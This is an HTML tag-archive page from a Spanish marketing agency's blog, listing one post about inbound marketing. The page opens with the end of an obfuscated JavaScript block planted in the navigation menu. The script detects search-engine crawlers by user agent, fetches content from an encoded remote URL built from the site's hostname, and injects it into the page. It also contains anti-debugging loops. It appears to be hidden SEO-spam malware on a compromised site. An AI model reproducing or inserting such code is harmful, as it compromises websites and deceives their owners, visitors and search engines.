_0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://neosolutions.es/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Buscar" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>
				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>
		</div>
	</div>
</div>
</header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">consideración de compra</h1><ul class="breadcrumbs no-link"><li><a href="https://neosolutions.es">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://neosolutions.es/blog/">Blog de Marketing</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://neosolutions.es:443/tag/consideracion-de-compra/">consideración de compra</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">


			<div class="extra_content">
				<div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>			</div>


			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one  only only-categories">

							<ul class="filters_buttons">
								<li class="label">Filtrado por</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categorías <i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Etiquetas<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Autores<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://neosolutions.es/blog/"><i class="icon-cancel"></i>Mostrar todos</a></li>
							</ul>

							<div class="filters_wrapper">
								<ul class="categories">
									<li class="reset-inner"><a data-rel="*" href="https://neosolutions.es/blog/">Todos</a></li><li><a data-rel=".category-eventos" href="https://neosolutions.es/category/eventos/">Eventos</a></li><li><a data-rel=".category-herramientas-utiles" href="https://neosolutions.es/category/herramientas-utiles/">Herramientas útiles</a></li><li><a data-rel=".category-marketing" href="https://neosolutions.es/category/marketing/">Marketing</a></li><li><a data-rel=".category-opinion" href="https://neosolutions.es/category/opinion/">Opinión</a></li><li><a data-rel=".category-redes-sociales" href="https://neosolutions.es/category/redes-sociales/">Redes Sociales</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://neosolutions.es/blog/">Todos</a></li><li><a data-rel=".tag-a-b-testing" href="https://neosolutions.es/tag/a-b-testing/">A/B testing</a></li><li><a data-rel=".tag-ads" href="https://neosolutions.es/tag/ads/">ads</a></li><li><a data-rel=".tag-ambient-marketing" href="https://neosolutions.es/tag/ambient-marketing/">ambient marketing</a></li><li><a data-rel=".tag-analisis-dafo" href="https://neosolutions.es/tag/analisis-dafo/">análisis DAFO</a></li><li><a data-rel=".tag-anuncios" href="https://neosolutions.es/tag/anuncios/">anuncios</a></li><li><a data-rel=".tag-awarennes" href="https://neosolutions.es/tag/awarennes/">awarennes</a></li><li><a data-rel=".tag-blockchain" href="https://neosolutions.es/tag/blockchain/">blockchain</a></li><li><a data-rel=".tag-blog" href="https://neosolutions.es/tag/blog/">Blog</a></li><li><a data-rel=".tag-btl" href="https://neosolutions.es/tag/btl/">BTL</a></li><li><a data-rel=".tag-buffer" href="https://neosolutions.es/tag/buffer/">buffer</a></li><li><a data-rel=".tag-buyer-persona" href="https://neosolutions.es/tag/buyer-persona/">buyer persona</a></li><li><a data-rel=".tag-buyers-journey" href="https://neosolutions.es/tag/buyers-journey/">buyers journey</a></li><li><a data-rel=".tag-call-to-action" href="https://neosolutions.es/tag/call-to-action/">call to action</a></li><li><a data-rel=".tag-campana" href="https://neosolutions.es/tag/campana/">campaña</a></li><li><a data-rel=".tag-campanas-de-marketing" href="https://neosolutions.es/tag/campanas-de-marketing/">Campañas de Marketing</a></li><li><a data-rel=".tag-campanas-de-publicidad" href="https://neosolutions.es/tag/campanas-de-publicidad/">Campañas de publicidad</a></li><li><a data-rel=".tag-canva" href="https://neosolutions.es/tag/canva/">canva</a></li><li><a data-rel=".tag-captar-clientes" href="https://neosolutions.es/tag/captar-clientes/">captar clientes</a></li><li><a data-rel=".tag-cliente" href="https://neosolutions.es/tag/cliente/">cliente</a></li><li><a data-rel=".tag-cliente-potencial" href="https://neosolutions.es/tag/cliente-potencial/">cliente potencial</a></li><li><a data-rel=".tag-clientes-potenciales" href="https://neosolutions.es/tag/clientes-potenciales/">clientes potenciales</a></li><li><a data-rel=".tag-community-manager" href="https://neosolutions.es/tag/community-manager/">community manager</a></li><li><a data-rel=".tag-compania" href="https://neosolutions.es/tag/compania/">compañia</a></li><li><a data-rel=".tag-competencia" href="https://neosolutions.es/tag/competencia/">competencia</a></li><li><a data-rel=".tag-compra" href="https://neosolutions.es/tag/compra/">compra</a></li><li><a data-rel=".tag-comunicacion" href="https://neosolutions.es/tag/comunicacion/">comunicación</a></li><li><a data-rel=".tag-congreso" href="https://neosolutions.es/tag/congreso/">Congreso</a></li><li><a data-rel=".tag-conocimiento-de-la-marca" href="https://neosolutions.es/tag/conocimiento-de-la-marca/">conocimiento de la marca</a></li><li><a data-rel=".tag-consideracion-de-compra" href="https://neosolutions.es/tag/consideracion-de-compra/">consideración de compra</a></li><li><a data-rel=".tag-contenidos" href="https://neosolutions.es/tag/contenidos/">contenidos</a></li><li><a data-rel=".tag-crecimiento" href="https://neosolutions.es/tag/crecimiento/">crecimiento</a></li><li><a data-rel=".tag-cta" href="https://neosolutions.es/tag/cta/">CTA</a></li><li><a data-rel=".tag-desarrollo-del-negocio" href="https://neosolutions.es/tag/desarrollo-del-negocio/">desarrollo del negocio</a></li><li><a data-rel=".tag-desarrollo-web" href="https://neosolutions.es/tag/desarrollo-web/">desarrollo web</a></li><li><a data-rel=".tag-design-thinking" href="https://neosolutions.es/tag/design-thinking/">design thinking</a></li><li><a data-rel=".tag-digital" href="https://neosolutions.es/tag/digital/">digital</a></li><li><a data-rel=".tag-disenos" href="https://neosolutions.es/tag/disenos/">diseños</a></li><li><a data-rel=".tag-drip" href="https://neosolutions.es/tag/drip/">drip</a></li><li><a data-rel=".tag-elementos-alternativos" href="https://neosolutions.es/tag/elementos-alternativos/">elementos alternativos</a></li><li><a data-rel=".tag-emociones" href="https://neosolutions.es/tag/emociones/">emociones</a></li><li><a data-rel=".tag-empresa" href="https://neosolutions.es/tag/empresa/">empresa</a></li><li><a data-rel=".tag-empresas" href="https://neosolutions.es/tag/empresas/">empresas</a></li><li><a data-rel=".tag-engagement" href="https://neosolutions.es/tag/engagement/">engagement</a></li><li><a data-rel=".tag-esther-botella" href="https://neosolutions.es/tag/esther-botella/">Esther Botella</a></li><li><a data-rel=".tag-estrategia" href="https://neosolutions.es/tag/estrategia/">Estrategia</a></li><li><a data-rel=".tag-estrategias" href="https://neosolutions.es/tag/estrategias/">estrategias</a></li><li><a data-rel=".tag-fans" href="https://neosolutions.es/tag/fans/">fans</a></li><li><a data-rel=".tag-fidelizacion" href="https://neosolutions.es/tag/fidelizacion/">fidelización</a></li><li><a data-rel=".tag-geomarketing" href="https://neosolutions.es/tag/geomarketing/">geomarketing</a></li><li><a data-rel=".tag-hacer-una-web" href="https://neosolutions.es/tag/hacer-una-web/">hacer una web</a></li><li><a data-rel=".tag-herramienta" href="https://neosolutions.es/tag/herramienta/">herramienta</a></li><li><a data-rel=".tag-herramientas" href="https://neosolutions.es/tag/herramientas/">herramientas</a></li><li><a data-rel=".tag-herramientas-utiles" href="https://neosolutions.es/tag/herramientas-utiles/">herramientas útiles</a></li><li><a data-rel=".tag-hosting" href="https://neosolutions.es/tag/hosting/">Hosting</a></li><li><a data-rel=".tag-ibound-marketing" href="https://neosolutions.es/tag/ibound-marketing/">ibound marketing</a></li><li><a data-rel=".tag-inbound-marketing" href="https://neosolutions.es/tag/inbound-marketing/">inbound marketing</a></li><li><a data-rel=".tag-influencers" href="https://neosolutions.es/tag/influencers/">influencers</a></li><li><a data-rel=".tag-informacion" href="https://neosolutions.es/tag/informacion/">información</a></li><li><a data-rel=".tag-inspiring-marketing" href="https://neosolutions.es/tag/inspiring-marketing/">Inspiring marketing</a></li><li><a data-rel=".tag-las-4-ps" href="https://neosolutions.es/tag/las-4-ps/">las 4 P's</a></li><li><a data-rel=".tag-lastre" href="https://neosolutions.es/tag/lastre/">lastre</a></li><li><a data-rel=".tag-marca" href="https://neosolutions.es/tag/marca/">marca</a></li><li><a data-rel=".tag-marketing" href="https://neosolutions.es/tag/marketing/">marketing</a></li><li><a data-rel=".tag-marketing-below-the-line" href="https://neosolutions.es/tag/marketing-below-the-line/">marketing Below the line</a></li><li><a data-rel=".tag-marketing-convencional" href="https://neosolutions.es/tag/marketing-convencional/">marketing convencional</a></li><li><a data-rel=".tag-marketing-de-contenidos" href="https://neosolutions.es/tag/marketing-de-contenidos/">marketing de contenidos</a></li><li><a data-rel=".tag-marketing-de-humo" href="https://neosolutions.es/tag/marketing-de-humo/">marketing de humo</a></li><li><a data-rel=".tag-marketing-digital" href="https://neosolutions.es/tag/marketing-digital/">marketing digital</a></li><li><a data-rel=".tag-marketing-off" href="https://neosolutions.es/tag/marketing-off/">marketing off</a></li><li><a data-rel=".tag-marketing-on" href="https://neosolutions.es/tag/marketing-on/">marketing on</a></li><li><a data-rel=".tag-marketing-viral" href="https://neosolutions.es/tag/marketing-viral/">marketing viral</a></li><li><a data-rel=".tag-metodo-de-marketing" href="https://neosolutions.es/tag/metodo-de-marketing/">método de marketing</a></li><li><a data-rel=".tag-metodologia" href="https://neosolutions.es/tag/metodologia/">metodología</a></li><li><a data-rel=".tag-metricool" href="https://neosolutions.es/tag/metricool/">metricool</a></li><li><a data-rel=".tag-negocios" href="https://neosolutions.es/tag/negocios/">negocios</a></li><li><a data-rel=".tag-neo-solutions" href="https://neosolutions.es/tag/neo-solutions/">Neo Solutions</a></li><li><a data-rel=".tag-neosolutions" href="https://neosolutions.es/tag/neosolutions/">Neosolutions</a></li><li><a data-rel=".tag-neuromarketing" href="https://neosolutions.es/tag/neuromarketing/">Neuromarketing</a></li><li><a data-rel=".tag-orden-cronologico" href="https://neosolutions.es/tag/orden-cronologico/">orden cronólogico</a></li><li><a data-rel=".tag-outbound-marketing" href="https://neosolutions.es/tag/outbound-marketing/">outbound marketing</a></li><li><a data-rel=".tag-pablo-fayos-jordan" href="https://neosolutions.es/tag/pablo-fayos-jordan/">Pablo Fayos Jordán</a></li><li><a data-rel=".tag-pagina-web" href="https://neosolutions.es/tag/pagina-web/">página web</a></li><li><a data-rel=".tag-pixabay" href="https://neosolutions.es/tag/pixabay/">pixabay</a></li><li><a data-rel=".tag-plan-de-marketing" href="https://neosolutions.es/tag/plan-de-marketing/">Plan de Marketing</a></li><li><a data-rel=".tag-posicionamiento" href="https://neosolutions.es/tag/posicionamiento/">posicionamiento</a></li><li><a data-rel=".tag-posicionamiento-seo" href="https://neosolutions.es/tag/posicionamiento-seo/">posicionamiento SEO</a></li><li><a data-rel=".tag-posicionar" href="https://neosolutions.es/tag/posicionar/">posicionar</a></li><li><a data-rel=".tag-posicionar-en-google" href="https://neosolutions.es/tag/posicionar-en-google/">posicionar en Google</a></li><li><a data-rel=".tag-posicionar-usando-seo" href="https://neosolutions.es/tag/posicionar-usando-seo/">posicionar usando SEO</a></li><li><a data-rel=".tag-post" href="https://neosolutions.es/tag/post/">post</a></li><li><a data-rel=".tag-psicionamiento-web" href="https://neosolutions.es/tag/psicionamiento-web/">psicionamiento web</a></li><li><a data-rel=".tag-publicaciones" href="https://neosolutions.es/tag/publicaciones/">publicaciones</a></li><li><a data-rel=".tag-publicidad" href="https://neosolutions.es/tag/publicidad/">publicidad</a></li><li><a data-rel=".tag-publicidad-en-redes-sociales" href="https://neosolutions.es/tag/publicidad-en-redes-sociales/">publicidad en redes sociales</a></li><li><a data-rel=".tag-pyme" href="https://neosolutions.es/tag/pyme/">PYME</a></li><li><a data-rel=".tag-que-es-geomarketing" href="https://neosolutions.es/tag/que-es-geomarketing/">qué es geomarketing</a></li><li><a data-rel=".tag-que-es-usp" href="https://neosolutions.es/tag/que-es-usp/">qué es USP</a></li><li><a data-rel=".tag-que-significa-usp" href="https://neosolutions.es/tag/que-significa-usp/">qué significa USP</a></li><li><a data-rel=".tag-redes-sociales" href="https://neosolutions.es/tag/redes-sociales/">redes sociales</a></li><li><a data-rel=".tag-roi" href="https://neosolutions.es/tag/roi/">ROI</a></li><li><a data-rel=".tag-rrss" href="https://neosolutions.es/tag/rrss/">RRSS</a></li><li><a data-rel=".tag-sementacion" href="https://neosolutions.es/tag/sementacion/">sementación</a></li><li><a data-rel=".tag-seo" href="https://neosolutions.es/tag/seo/">SEO</a></li><li><a data-rel=".tag-seo-posicionamiento-web" href="https://neosolutions.es/tag/seo-posicionamiento-web/">SEO posicionamiento web</a></li><li><a data-rel=".tag-target" href="https://neosolutions.es/tag/target/">target</a></li><li><a data-rel=".tag-test-a-b" href="https://neosolutions.es/tag/test-a-b/">Test A/B</a></li><li><a data-rel=".tag-tipos-de-marketing" href="https://neosolutions.es/tag/tipos-de-marketing/">tipos de marketing</a></li><li><a data-rel=".tag-toma-de-decisiones" href="https://neosolutions.es/tag/toma-de-decisiones/">toma de decisiones</a></li><li><a data-rel=".tag-trabajar" href="https://neosolutions.es/tag/trabajar/">trabajar</a></li><li><a data-rel=".tag-tradicional" href="https://neosolutions.es/tag/tradicional/">tradicional</a></li><li><a data-rel=".tag-transformacion-digital-en-los-despachos-de-abogados" href="https://neosolutions.es/tag/transformacion-digital-en-los-despachos-de-abogados/">Transformación digital en los despachos de abogados</a></li><li><a data-rel=".tag-transformacion-digital-para-abogados" href="https://neosolutions.es/tag/transformacion-digital-para-abogados/">Transformación Digital para Abogados</a></li><li><a data-rel=".tag-ui" href="https://neosolutions.es/tag/ui/">UI</a></li><li><a data-rel=".tag-unique-selling-proposition" href="https://neosolutions.es/tag/unique-selling-proposition/">Unique Selling Proposition</a></li><li><a data-rel=".tag-user-experience" href="https://neosolutions.es/tag/user-experience/">User Experience</a></li><li><a data-rel=".tag-user-interface" href="https://neosolutions.es/tag/user-interface/">User Interface</a></li><li><a data-rel=".tag-usp" href="https://neosolutions.es/tag/usp/">USP</a></li><li><a data-rel=".tag-usp-marketing" href="https://neosolutions.es/tag/usp-marketing/">USP Marketing</a></li><li><a data-rel=".tag-util" href="https://neosolutions.es/tag/util/">útil</a></li><li><a data-rel=".tag-utilidad" href="https://neosolutions.es/tag/utilidad/">utilidad</a></li><li><a data-rel=".tag-ux" href="https://neosolutions.es/tag/ux/">UX</a></li><li><a data-rel=".tag-valor-anadido" href="https://neosolutions.es/tag/valor-anadido/">valor añadido</a></li><li><a data-rel=".tag-web-facil" href="https://neosolutions.es/tag/web-facil/">web fácil</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://neosolutions.es/blog/">Todos</a></li><li><a data-rel=".author-artife" href="https://neosolutions.es/author/artife/">Leandro Canelon</a></li><li><a data-rel=".author-carlos" href="https://neosolutions.es/author/carlos/">Carlos Esther &amp; Asociados</a></li><li><a data-rel=".author-esther" href="https://neosolutions.es/author/esther/">Esther</a></li><li><a data-rel=".author-juanjo" href="https://neosolutions.es/author/juanjo/">Juanjo Almiñana</a></li><li><a data-rel=".author-marketing" href="https://neosolutions.es/author/marketing/">Juanjo</a></li><li><a data-rel=".author-raquel" href="https://neosolutions.es/author/raquel/">Raquel Esther &amp; Asociados</a></li><li><a data-rel=".author-wadminw" href="https://neosolutions.es/author/wadminw/">wadminw</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			

			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper grid col-3">
								<div class="post-item isotope-item clearfix post-235 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing tag-blog tag-buyer-persona tag-cliente tag-cliente-potencial tag-competencia tag-compra tag-conocimiento-de-la-marca tag-consideracion-de-compra tag-fidelizacion tag-inbound-marketing tag-marketing tag-neo-solutions tag-pablo-fayos-jordan tag-publicidad tag-rrss tag-toma-de-decisiones tag-valor-anadido" ><div class="date_label">02/05/2018</div><div class="image_frame post-photo-wrapper scale-with-grid images_only"><div class="image_wrapper"><a href="https://neosolutions.es/como-funciona-el-inbound-marketing/"><div class="mask"></div><img width="960" height="720" src="https://neosolutions.es/wp-content/uploads/2018/05/¿Cómo-funciona-el-Inbound-Marketing-960x720.png" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://neosolutions.es/wp-content/uploads/2018/05/¿Cómo-funciona-el-Inbound-Marketing-1024x576.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://neosolutions.es/como-funciona-el-inbound-marketing/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Publicado por </span><i class="icon-user"></i> <span class="fn"><a href="https://neosolutions.es/author/marketing/">Juanjo</a></span></span> <span class="date"><span class="label">en </span><i class="icon-clock"></i> <span class="post-date updated">02/05/2018</span></span></div><div class="category"><span class="cat-btn">Categorías  <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://neosolutions.es/category/marketing/" rel="category tag">Marketing</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://neosolutions.es/como-funciona-el-inbound-marketing/">¿Cómo funciona el Inbound Marketing?</a></h2></div><div class="post-excerpt">Si en el artículo anterior te hablé sobre qué es el Inbound Marketing y cómo encaja en el paradigma publicitario actual, hoy continuo con este tema<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">¿Te ha gustado?</span><a href="#" class="mfn-love " data-id="235"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">3</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://neosolutions.es/como-funciona-el-inbound-marketing/" class="post-more">Leer más</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one-fourth"><aside id="text-3" class="widget widget_text"><h4>Neo Solutions</h4>			<div class="textwidget"><p><strong>Marketing Digital para PYMES</strong></p>
<p><strong>marketing@neosolutions.es</strong></p>
<p><strong>Carrer Mariano Benlliure, 15, 03201. Elche (Alicante)</strong></p>
<p><strong>634 53 18 57</strong></p>
<p>&nbsp;</p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-5" class="widget widget_text">			<div class="textwidget"><h4 style="text-align: left;">Mapa web</h4>
<p style="text-align: left;"><a href="https://neosolutions.es/">Neo</a></p>
<p style="text-align: left;"><a href="https://neosolutions.es/contacto/">Contacto</a></p>
<p style="text-align: left;"><a href="https://neosolutions.es/servicios/">Servicios</a></p>
<p style="text-align: left;"><a href="https://neosolutions.es/blog/">Blog de Marketing</a></p>
<p><a href="https://neosolutions.es/mapa-web/">Mapa web</a></p>
</div>
